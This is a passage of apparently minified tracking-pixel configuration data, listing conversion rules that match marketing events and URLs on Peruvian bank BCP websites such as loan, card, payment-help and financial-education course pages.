74692992640574"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/loginunico.viabcp.com\/#\/facial-registro"}}]},{"url":{"i_contains":""}}]},"id":"5630006820434632"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/loginunico.viabcp.com\/#\/opciones"}}]},{"url":{"i_contains":""}}]},"id":"7012679332081665"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/solicitar-tarjeta"}}]},{"url":{"i_contains":""}}]},"id":"6425550380797309"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6528219283879491"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6163333410398565"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6092586860806417"},{"rule":{"and":[{"or":[{"url":{"i_contains":"viabcp.com\/ofertasparati"}}]},{"url":{"i_contains":""}}]},"id":"6192292764194742"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"=":"boton_obtener_tarjeta"}}]}]},"id":"10045669128792000"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"formulario_amex_tc"}},{"content_name":{"i_contains":"formulario_visa_tc"}}]},{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/formulariotarjeta"}}]}]},"id":"6227337063976431"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5697664967021071"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5499155083529982"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6055548221163310"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9037953066244983"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/insurance"}}]},{"url":{"i_contains":""}}]},"id":"24518513054415101"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/plans"}}]},{"url":{"i_contains":""}}]},"id":"9951401474891073"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/loan-preferences"}}]},{"url":{"i_contains":""}}]},"id":"9703796506372148"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/otp"}}]},{"url":{"i_contains":""}}]},"id":"9700706376688367"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/contract"}}]},{"url":{"i_contains":""}}]},"id":"9285646631558809"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"28051622521149743"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9040986032657514"},{"rule":{"and":[{"or":[{"url":{"i_contains":" www.dineroalinstante.viabcp.com"}}]},{"or":[{"url":{"i_contains":"otp"}}]},{"url":{"i_contains":""}}]},"id":"8708060349228724"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"26676010345376010"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/prestamo-online-banca-movil"}}]},{"url":{"i_contains":""}}]},"id":"27462301866702543"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7739621992725676"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7450029065073951"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7389701114452833"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7276525365736152"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7127006497427823"},{"rule":{"and":[{"or":[{"url":{"i_contains":"dineroalinstante.viabcp"}}]},{"or":[{"url":{"i_contains":"pages\/contract"}}]},{"url":{"i_contains":""}}]},"id":"7371295306303089"},{"rule":{"and":[{"or":[{"url":{"i_contains":"dineroalinstante.viabcp"}}]},{"or":[{"url":{"i_contains":"pages\/loan-preferences"}}]},{"url":{"i_contains":""}}]},"id":"7353804778037278"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pages\/plans"}}]},{"or":[{"url":{"i_contains":"dineroalinstante.viabcp"}}]},{"url":{"i_contains":""}}]},"id":"7661833073880634"},{"rule":{"and":[{"or":[{"url":{"i_contains":"dineroalinstante.viabcp"}}]},{"or":[{"url":{"i_contains":"pages\/personal-information"}}]},{"url":{"i_contains":""}}]},"id":"7383420175045795"},{"rule":{"and":[{"or":[{"url":{"i_contains":"mitarjetabcp.viabcp.com\/valoracion"}}]},{"url":{"i_contains":""}}]},"id":"7260788173986884"},{"rule":{"and":[{"or":[{"url":{"i_contains":"mitarjetabcp.viabcp.com\/felicitaciones"}}]},{"url":{"i_contains":""}}]},"id":"7331823470201058"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.dineroalinstante.viabcp.com\/pages\/congratulations"}}]},{"url":{"i_contains":""}}]},"id":"7048639515224123"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.dineroalinstante.viabcp.com\/pages\/contract"}}]},{"url":{"i_contains":""}}]},"id":"7511371098884526"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.dineroalinstante.viabcp.com"}}]},{"url":{"i_contains":""}}]},"id":"7178550152188719"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.dineroalinstante.viabcp.com\/pages\/personal-information"}}]},{"url":{"i_contains":""}}]},"id":"7540376392696514"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.dineroalinstante.viabcp.com\/pages\/plans"}}]},{"url":{"i_contains":""}}]},"id":"7545796122110653"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.dineroalinstante.viabcp.com\/pages\/loan-preferences"}}]},{"url":{"i_contains":""}}]},"id":"7079653212110471"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6553120918073956"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6187347947986254"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6140301652744370"},{"rule":{"and":[{"or":[{"url":{"i_contains":"solicitar-tarjeta"}}]},{"url":{"i_contains":""}}]},"id":"5489020714534356"},{"rule":{"and":[{"or":[{"url":{"i_contains":"cuotealo"}}]},{"url":{"i_contains":""}}]},"id":"9026501940724949"},{"rule":{"and":[{"or":[{"url":{"i_contains":"compra-de-deuda"}}]},{"url":{"i_contains":""}}]},"id":"6317188984967973"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/creditos\/otros-creditos\/credito-de-estudio"}}]},{"url":{"i_contains":""}}]},"id":"6436380083052632"},{"rule":{"and":[{"or":[{"url":{"i_contains":"canales\/yape\/creditos-yape"}}]},{"url":{"i_contains":""}}]},"id":"5542811269153778"},{"rule":{"and":[{"or":[{"url":{"i_contains":"creditos\/otros-creditos\/adelanto-de-sueldo"}}]},{"url":{"i_contains":""}}]},"id":"6652376424775897"},{"rule":{"and":[{"or":[{"url":{"i_contains":"creditos\/credito-vehicular\/"}}]},{"url":{"i_contains":""}}]},"id":"6108795142530667"},{"rule":{"and":[{"or":[{"url":{"i_contains":"creditos\/credito-efectivo\/garantia-hipotecaria"}}]},{"url":{"i_contains":""}}]},"id":"6351838808214224"},{"rule":{"and":[{"or":[{"url":{"i_contains":"creditos\/credito-efectivo\/garantia-liquida"}}]},{"url":{"i_contains":""}}]},"id":"9096726347065118"},{"rule":{"and":[{"or":[{"url":{"i_contains":"creditos\/credito-efectivo\/prestamo-personal-bcp"}}]},{"url":{"i_contains":""}}]},"id":"9245641708842296"},{"rule":{"and":[{"or":[{"url":{"i_contains":"prestamo-online"}}]},{"url":{"i_contains":""}}]},"id":"5937204516377603"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/creditos\/credito-efectivo\/credito-convenios?rfid=header:productos:credito-por-convenio:prestamos"}}]},{"url":{"i_contains":""}}]},"id":"6101251449942007"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/mi-espacio-bcp"}}]},{"url":{"i_contains":""}}]},"id":"5705575656214907"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/creditos\/credito-efectivo\/prestamo-personal-bcp?pcid=mi-espacio-bcp:carrusel-oferta:boton-secund:prestamo"}}]},{"url":{"i_contains":""}}]},"id":"5412665482169644"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.dineroalinstante.viabcp.com\/#\/?pcid=mi-espacio-bcp:carrusel-oferta:boton-principal:prestamo"}}]},{"url":{"i_contains":""}}]},"id":"6103164499765610"},{"rule":{"and":[{"or":[{"url":{"i_contains":"error\/rejected"}}]},{"url":{"i_contains":""}}]},"id":"6124247944348819"},{"rule":{"and":[{"event":{"eq":"Adobe-Audience-Manager-Segment"}},{"or":[{"segID":{"i_contains":"25576050"}}]}]},"id":"6529659603734051"},{"rule":{"and":[{"event":{"eq":"Adobe-Audience-Manager-Segment"}},{"or":[{"segID":{"i_contains":"25576046"}}]}]},"id":"5758475440929610"},{"rule":{"and":[{"event":{"eq":"Adobe-Audience-Manager-Segment"}},{"or":[{"segID":{"i_contains":"25281946"}}]}]},"id":"6286561161356815"},{"rule":{"and":[{"event":{"eq":"Adobe-Audience-Manager-Segment"}},{"or":[{"segID":{"i_contains":"25342654"}}]}]},"id":"5710576675663895"},{"rule":{"and":[{"event":{"eq":"Adobe-Audience-Manager-Segment"}},{"or":[{"segID":{"i_contains":"25342411"}}]}]},"id":"6084382924959684"},{"rule":{"and":[{"event":{"eq":"Adobe-Audience-Manager-Segment"}},{"or":[{"segID":{"i_contains":"25342391"}}]}]},"id":"8724862230888417"},{"rule":{"and":[{"event":{"eq":"Adobe-Audience-Manager-Segment"}},{"or":[{"segID":{"i_contains":"25342340"}}]}]},"id":"6073474446042034"},{"rule":{"and":[{"event":{"eq":"Adobe-Audience-Manager-Segment"}},{"or":[{"segID":{"i_contains":"25342339"}},{"segID":{"i_contains":"25342722"}}]}]},"id":"6124427637622781"},{"rule":{"and":[{"event":{"eq":"Adobe-Audience-Manager-Segment"}},{"or":[{"segID":{"i_contains":"25342324"}}]}]},"id":"6130318887017905"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5881943178535494"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5777337042319649"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5774310769319008"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5996038910460502"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7998646700155476"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7824293641030380"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7784411815007703"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7741904685889649"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7191880770913019"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"yape-servicios-regreso-clases"}}]}]},"id":"24765445076434313"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"ganaconyape"}}]}]},"id":"7052504134840582"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.viabcp.com\/campana-navidena-magia-digitalizacion"}}]},{"url":{"i_contains":""}}]},"id":"24329335493377890"},{"rule":{"and":[{"or":[{"url":{"i_contains":"viabcp"}}]},{"or":[{"url":{"i_contains":"ayuda-pagos"}}]},{"url":{"i_contains":""}}]},"id":"24401857936127553"},{"rule":{"and":[{"event":{"eq":"virtualPageview"}},{"or":[{"url":{"i_contains":"www.viabcp.com\/ayuda-pagos\/virtual\/formulario-paso-adicional"}}]}]},"id":"5270157619775911"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/ayuda-pagos"}}]},{"url":{"i_contains":""}}]},"id":"6187778277993428"},{"rule":{"and":[{"event":{"eq":"Complete Registration"}},{"or":[{"content_name":{"=":"pagos-ayuda"}}]}]},"id":"6724581914269567"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pagos-ayuda"}}]},{"url":{"i_contains":""}}]},"id":"6677903702229593"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6125482074236649"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6062963880477712"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9437423906283446"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8891911657515629"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8567858156617560"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5785416908239004"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"5799139850165734"},{"rule":{"and":[{"or":[{"url":{"i_contains":"mi-espacio-bcp"}}]},{"url":{"i_contains":""}}]},"id":"6138146616218913"},{"rule":{"and":[{"or":[{"url":{"i_contains":"mi-espacio-bcp"}}]},{"url":{"i_contains":""}}]},"id":"6626193407396342"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6162015177217600"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.dineroalinstante.viabcp.com\/#\/error\/rejected"}}]},{"url":{"i_contains":""}}]},"id":"5840600855997081"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"autos"}}]}]},"id":"6045779752103537"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8271541712920879"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5517825278295412"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5499660593390503"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7855715337836701"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"9275409519167219"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"5924402841001546"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/fuera-de-horario"}}]},{"url":{"i_contains":""}}]},"id":"5349173751874737"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/PRICTA"}}]},{"or":[{"url":{"i_contains":"\/requisitos"}}]},{"url":{"i_contains":""}}]},"id":"8539505849408292"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/PRICTA"}}]},{"or":[{"url":{"i_contains":"\/requisitos"}}]},{"url":{"i_contains":""}}]},"id":"7778047548936855"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/PRICTA"}}]},{"or":[{"url":{"i_contains":"\/requisitos"}}]},{"url":{"i_contains":""}}]},"id":"5455777974465185"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/PRICTA"}}]},{"or":[{"url":{"i_contains":"\/requisitos"}}]},{"url":{"i_contains":""}}]},"id":"7928237610583116"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/PRICTA"}}]},{"or":[{"url":{"i_contains":"\/preferencias"}}]},{"url":{"i_contains":""}}]},"id":"5425621470870366"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/PRICTA"}}]},{"or":[{"url":{"i_contains":"\/preferencias"}}]},{"or":[{"url":{"i_contains":"\/preferencias"}}]},{"url":{"i_contains":""}}]},"id":"6015114095183640"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/PRICTA"}}]},{"or":[{"url":{"i_contains":"\/preferencias"}}]},{"url":{"i_contains":""}}]},"id":"5573198372731912"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/PRICTA"}}]},{"or":[{"url":{"i_contains":"\/preferencias"}}]},{"url":{"i_contains":""}}]},"id":"9132708716746783"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7922698574470403"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7857365694335442"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5396974960396307"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"4779267458841181"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/preferencias?codProd=CERBCP"}}]},{"url":{"i_contains":""}}]},"id":"5349024631858410"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/preferencias?codProd=CTASLD"}}]},{"url":{"i_contains":""}}]},"id":"5084817941640448"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/preferencias?codProd=LIBBCP"}}]},{"url":{"i_contains":""}}]},"id":"7849585768449393"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/preferencias?codProd=PRICTA"}}]},{"url":{"i_contains":""}}]},"id":"5246379878803216"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"9299207733484276"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6939619429385973"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6319850428051008"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5989118901185925"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5349160215128605"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5060770930710743"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5099915830104763"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5522777044416801"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7255879681152237"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5322360864512427"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5309757429036562"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5309131149137146"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5342697555776540"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"4878955648889171"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"4808379519261012"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5061062613978234"},{"rule":{"or":[{"event":{"eq":"Purchase"}}]},"id":"25033960026303084"},{"rule":{"and":[{"or":[{"url":{"eq":"https:\/\/www.cuotealo.viabcp.com\/simulador"}}]},{"url":{"i_contains":""}}]},"id":"32212177578430254"},{"rule":{"and":[{"or":[{"url":{"i_contains":"cuotealo.viabcp.com\/simulador\/credito"}}]},{"url":{"i_contains":""}}]},"id":"32125964833714834"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/cuotealo\/sony"}}]},{"url":{"i_contains":""}}]},"id":"32137945369153786"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/cuotealo\/real-plaza"}}]},{"url":{"i_contains":""}}]},"id":"24972101425778053"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/cuotealo\/plaza-vea"}}]},{"url":{"i_contains":""}}]},"id":"32027043573610894"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/cuotealo"}}]},{"url":{"i_contains":""}}]},"id":"24584708924471123"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_name":{"i_contains":"Cuotealo-SorteoLatam"}}]}]},"id":"7878646022211489"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.cuotealo.com\/"}},{"url":{"i_contains":"https:\/\/www.viabcp.com\/cuotealo"}}]},{"url":{"i_contains":""}}]},"id":"7272628872786007"},{"rule":{"and":[{"or":[{"url":{"i_contains":"cuotealo.viabcp.com\/simulador\/credito"}}]},{"url":{"i_contains":""}}]},"id":"24693994650187883"},{"rule":{"and":[{"or":[{"url":{"i_contains":"cuotealo.viabcp.com\/simulador\/credito"}}]},{"url":{"i_contains":""}}]},"id":"24269683452622773"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"cuotealo.viabcp.com\/simulador\/credito"}}]}]},"id":"6427736614019923"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"cuotealo.viabcp.com\/simulador\/credito"}}]}]},"id":"6355717924527446"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"i_contains":"cuotealo.viabcp.com\/simulador\/credito"}}]}]},"id":"6633629733421844"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8295315707208119"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5778961298838117"},{"rule":{"and":[{"or":[{"url":{"i_contains":"cuotealo.viabcp.com\/simulador\/credito"}}]},{"url":{"i_contains":""}}]},"id":"5333713539980996"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"4889768714475623"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"4966180450156112"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5017822891636231"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5206196042764832"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5262695467074596"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"4846490222140615"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"3925960840862211"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7599656176719056"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5183394091727753"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"4916982368355327"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5085368941523993"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5266692090057132"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7169285819810809"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"4782661545176008"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"5175142629247381"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5671691079526477"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"4714027788726940"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/campana-instituciones"}}]},{"url":{"i_contains":""}}]},"id":"9303927766365069"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"content_ids":{"i_contains":"Pago de Servicios - Vuelta a clases - Registro"}}]}]},"id":"9351096258316769"},{"rule":{"and":[{"or":[{"url":{"i_contains":"viabcp.com\/pago-de-servicios"}}]},{"url":{"i_contains":""}}]},"id":"25144458698501509"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"5889190327856213"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/pago-de-servicios-agentes"}}]},{"url":{"i_contains":""}}]},"id":"5729400607167673"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/pago-de-servicios"}}]},{"url":{"i_contains":""}}]},"id":"5514012938652978"},{"rule":{"and":[{"event":{"eq":"RelySync"}},{"rely_sg":{"contains":",909675,"}}]},"id":"4883663735052337"},{"rule":{"and":[{"or":[{"url":{"eq":"\/canales-presenciales"}}]},{"url":{"i_contains":""}}]},"id":"24519303211077926"},{"rule":{"and":[{"or":[{"url":{"eq":"\/campus-abc"}}]},{"url":{"i_contains":""}}]},"id":"24709468722065654"},{"rule":{"and":[{"or":[{"url":{"eq":"\/campus-abc"}}]},{"url":{"i_contains":""}}]},"id":"26162244500031132"},{"rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_ids":{"i_contains":"descarga-certificado"}}]}]},"id":"25165435649725385"},{"rule":{"and":[{"or":[{"url":{"eq":"\/reduce-deuda-y-gana"}}]},{"url":{"i_contains":""}}]},"id":"23888179144184888"},{"rule":{"and":[{"or":[{"url":{"eq":"\/prepago-cuotas"}}]},{"url":{"i_contains":""}}]},"id":"24247935798169684"},{"rule":{"and":[{"or":[{"url":{"eq":"\/ayuda-pagos"}}]},{"url":{"i_contains":""}}]},"id":"9485024064938816"},{"rule":{"and":[{"or":[{"url":{"eq":"\/ayuda-pagos"}}]},{"url":{"i_contains":""}}]},"id":"9556070704483472"},{"rule":{"and":[{"or":[{"url":{"eq":"\/ayuda-pagos"}}]},{"url":{"i_contains":""}}]},"id":"9656752907751291"},{"rule":{"and":[{"event":{"eq":"SubmitApplication"}},{"or":[{"content_ids":{"i_contains":"RUTA FINANCIERA-INICIO FORMULARIO-Paso 1"}}]}]},"id":"8986604568116010"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/ruta-financiera-prestamo"}}]},{"url":{"i_contains":""}}]},"id":"8743568152435833"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/reduce-deuda-y-gana"}}]},{"url":{"i_contains":""}}]},"id":"9373639162660112"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/reduce-deuda-y-gana"}}]},{"url":{"i_contains":""}}]},"id":"7997687740336977"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/prepago-cuotas"}}]},{"url":{"i_contains":""}}]},"id":"8234825746645489"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.viabcp.com\/ayuda-pagos"}}]},{"url":{"i_contains":""}}]},"id":"8902372789773246"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/campus-abc"}}]},{"url":{"i_contains":""}}]},"id":"8102425556510696"},{"rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_name":{"i_contains":"Desaprobado - Presupuesto y Ahorro "}},{"content_name":{"i_contains":"Desaprobado - Curso Facilidades de Pago"}},{"content_name":{"i_contains":"Desaprobado - Mis primeros pasos en BCP"}},{"content_name":{"i_contains":"Desaprobado - ABC de las Inversiones"}},{"content_name":{"i_contains":"Desaprobado - Mi historial crediticio"}},{"content_name":{"i_contains":"Desaprobado - Mi historial crediticio"}},{"content_name":{"i_contains":"Desaprobado - ABC de la Tarjeta de Cr\u00e9dito"}},{"content_name":{"i_contains":"Desaprobado - Sobreendeudamiento"}}]}]},"id":"7826900250741734"},{"rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_name":{"i_contains":"Evaluaci\u00f3n - Presupuesto y Ahorro"}},{"content_name":{"i_contains":"Evaluaci\u00f3n - Curso Facilidades de Pago"}},{"content_name":{"i_contains":"Evaluaci\u00f3n - Mis primeros pasos en BCP"}},{"content_name":{"i_contains":"Evaluaci\u00f3n - ABC de las Inversiones"}},{"content_name":{"i_contains":"Evaluaci\u00f3n - Mi historial crediticio"}},{"content_name":{"i_contains":"Evaluaci\u00f3n - C\u00f3mo funcionan los bancos"}},{"content_name":{"i_contains":"Evaluaci\u00f3n - ABC de la Tarjeta de Cr\u00e9dito"}},{"content_name":{"i_contains":"Evaluaci\u00f3n \u2013 Sobreendeudamiento"}},{"content_name":{"i_contains":"Evaluaci\u00f3n \u2013 Cr\u00e9ditos Yape: \u00bfC\u00f3mo funcionan?"}}]}]},"id":"8791421970885424"},{"rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_name":{"i_contains":"Registro exitoso prepago-cuotas"}}]}]},"id":"26112032381773485"},{"rule":{"or":[{"event":{"eq":"ViewContent"}}]},"id":"8484657141600303"},{"rule":{"or":[{"event":{"eq":"AddToCart"}}]},"id":"7870966349658915"},{"rule":{"or":[{"event":{"eq":"Purchase"}}]},"id":"7795593707142994"},{"rule":{"and":[{"or":[{"url":{"eq":"https:\/\/www.viabcp.com\/jugada-cuy-magico-bcp"}}]},{"url":{"i_contains":""}}]},"id":"8173026026076591"},{"rule":{"and":[{"event":{"eq":"BTNEmpezarCurso"}},{"or":[{"url":{"i_contains":"campus-abc\/curso-abc-tarjeta-credito"}}]}]},"id":"7669745693060640"},{"rule":{"and":[{"event":{"eq":"BTNEmpezarCurso"}},{"or":[{"url":{"i_contains":"campus-abc\/curso-abc-sobreendeudamiento"}}]}]},"id":"7551101431610452"},{"rule":{"and":[{"event":{"eq":"BTNEmpezarCurso"}},{"or":[{"url":{"i_contains":"campus-abc\/curso-abc-historial-crediticio"}}]}]},"id":"7667754446671938"},{"rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"url":{"eq":"https:\/\/www.viabcp.com\/prepago-cuotas"}}]}]},"id":"7715874208465879"},{"rule":{"and":[{"event":{"eq":"BTNEmpezarCurso"}},{"or":[{"url":{"i_contains":"\/campus-abc\/presupuesto-y-ahorro"}}]}]},"id":"7925421954168343"},{"rule":{"and":[{"event":{"eq":"BTNEmpezarCurso"}},{"or":[{"url":{"i_contains":"\/campus-abc\/curso-credito-yape"}}]}]},"id":"8609372785744795"},{"rule":{"and":[{"event":{"eq":"StartTrial"}},{"or":[{"content_name":{"i_contains":"Gochi Gochi - sesiones de 30s"}}]}]},"id":"7789440741086756"},{"rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_name":{"i_contains":"Aprobado - \u00bfTienes deudas que ya no puedes pagar?"}}]}]},"id":"7906456819386047"},{"rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_name":{"i_contains":"Aprobado - ABC de la Tarjeta de Cr\u00e9dito"}}]}]},"id":"7578140005555024"},{"rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_name":{"i_contains":"Aprobado - ABC de las Inversiones"}}]}]},"id":"7701614226526209"},{"rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_name":{"i_contains":" Aprobado - Mi historial crediticio"}}]}]},"id":"7840339752711899"},{"rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_name":{"i_contains":"Aprobado - Cr\u00e9ditos Yape: \u00bfC\u00f3mo funcionan?"}}]}]},"id":"25327467820230933"},{"rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_name":{"i_contains":"Aprobado - Mi Cr\u00e9dito 